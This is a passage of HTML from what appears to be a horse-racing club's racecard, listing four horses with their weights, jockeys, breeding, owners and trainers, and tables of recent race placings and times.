<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>4. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18022&as_values=JOAQUIN&q=get-profile">JOAQUIN</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>55.5 kg</td>
<td class='alignRight' style='border: 0px;'>Yash Narredu</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Saamidd[GB]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Phoenix&damnat=">Phoenix</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[5] (TS)(CNB)(BLK)(A)--DRB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Hazara </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/4062.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Hazara Stud Farm </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2017-03-18 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 105 (HRA 115 on 28/07/2022)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[10]2, [12]4, [14]3</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Jaydev M. Mody rep. J. M. Livestock Pvt Ltd & Mr Ashish Kiran Kapadia's<br>b g 7yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Shazaan Shah)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>15c[12],29b[12],94c[12]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Gold, red epaulettes and cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='179_3' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_179_3' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18022&racedate=2024-02-03&raceno=94&q=result" target="_blank">94</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Yash Narredu</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>4+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>59.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:09:507</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03022024&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>17-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18022&racedate=2023-12-17&raceno=29&q=result" target="_blank">29</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Yash Narredu</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>59.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:09:462</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=17122023&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18022&racedate=2023-12-03&raceno=15&q=result" target="_blank">15</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. Bhosale</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>80UPW</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>58.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:421</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03122023&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>15-10-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18022&racedate=2023-10-15&raceno=116&q=result" target="_blank">116</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Y. S. Srinath</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>4+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:07:709</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=15102023&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>16-09-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18022&racedate=2023-09-16&raceno=75&q=result" target="_blank">75</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>T. S. Jodha</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>80UPW</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>61.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:08:729</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=16092023&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>5. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17986&as_values=MARKET%20KING&q=get-profile">MARKET KING</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>55. kg</td>
<td class='alignRight' style='border: 0px;'>Antony Raj S.</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Leitir Mor[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Only For Gold&damnat=">Only For Gold</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[6] (BLK)(TS)(A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Poonawalla Mystical </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/5321.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Poonawalla Mystical Stud Private Limited </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2017-03-26 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 112 (HRA 114 on 17/12/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[12]8</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Jatin L. Trivedi &amp; Mr Nitin H. Jain rep. J. N. Racing &amp; Breeders LLP, Mr Meher K. Sunderji & Mr Aneil V. Lala's<br>b g 7yrs.</td>
<td style='border: 0px;text-align: right !important;'>(S. K. Sunderji)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>29a[12],94d[12]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Purple, white diabolo, white sleeves, purple arm bands, hooped cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='179_4' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_179_4' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17986&racedate=2024-02-03&raceno=94&q=result" target="_blank">94</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. Trevor</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>4+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>59.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:058</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03022024&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>17-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17986&racedate=2023-12-17&raceno=29&q=result" target="_blank">29</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. Trevor</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>58.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:08:657</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=17122023&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>15-10-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17986&racedate=2023-10-15&raceno=116&q=result" target="_blank">116</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Neeraj Rawal</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>4+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:08:045</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=15102023&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>09-09-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17986&racedate=2023-09-09&raceno=71&q=result" target="_blank">71</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Neeraj Rawal</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>4+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:07:761</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=09092023&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-08-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17986&racedate=2023-08-14&raceno=35&q=result" target="_blank">35</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Gagandeep Maan</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>80UPW</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:08:572</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14082023&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>6. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17523&as_values=CELLINI&q=get-profile">CELLINI</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>51.5 kg</td>
<td class='alignRight' style='border: 0px;'>N. S. Parmar</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Arazan[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Yomalo&damnat=IRE">Yomalo[IRE]</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[2] (HOOD)(TS)(A)--DRB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Villoo's Greenfield </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/4928.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Villoo's Greenfield Farms </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2016-04-06 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 95 (HRA 97 on 21/01/2024)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[10]3, [12]3</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mrs Bakhtawar B. Chenoy, Mr D R Thacker rep. DT Racing &amp; Breeders LLP, Mr G. Shewakramani & Mr J. H. Damania's<br>b g 8yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Bezan Chenoy)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>15a[12],44[14],86b[12],94[12],132d[12]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Red, gold sleeves</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='179_5' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_179_5' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>07-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17523&racedate=2024-03-07&raceno=132&q=result" target="_blank">132</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Akshay Kumar</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>80UPW</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:11:822</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=07032024&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17523&racedate=2024-02-03&raceno=94&q=result" target="_blank">94</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>F. Norton</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>4+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>59.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>6</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:11:179</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03022024&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>21-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17523&racedate=2024-01-21&raceno=86&q=result" target="_blank">86</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Neeraj Rawal</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>80UPW</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>58.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:636</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=21012024&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>31-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17523&racedate=2023-12-31&raceno=44&q=result" target="_blank">44</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Saqlain</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>80UPW</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>6</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:906</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=31122023&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17523&racedate=2023-12-03&raceno=15&q=result" target="_blank">15</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Saqlain</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>80UPW</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>50.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:061</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03122023&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>7. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69727&as_values=SON%20OF%20A%20GUN&q=get-profile">SON OF A GUN</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>51.5 kg</td>
<td class='alignRight' style='border: 0px;'>Mustakim Alam</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Top Class[USA]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Indian Serenade&damnat=">Indian Serenade</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[8] (BLK)(TS)(A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Mukteshwar </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/3468.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Mukteshwar Stud LLP </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2019-02-17 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 112 (HRA 112 on 19/03/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[10]1, [12]2, [14]5</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>M/s Arif A. Peerbhoy, K. H. Vachha, Sunil S. Majithia, Mustafa M. Pardiwala & Ajay K. Arora's<br>b h 5yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Narendra Lagad)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>15b[12],29c[12],86c[12],109a[14],132a[12]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Green and red stripes, yellow sleeves and cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='179_6' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_179_6' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>07-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69727&racedate=2024-03-07&raceno=132&q=result" target="_blank">132</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Mustakim Alam</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>80UPW</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>60.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:763</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=07032024&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>11-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69727&racedate=2024-02-11&raceno=109&q=result" target="_blank">109</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Mustakim Alam</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>80UPW</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>59.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:195</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=11022024&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>21-01-2024</td>
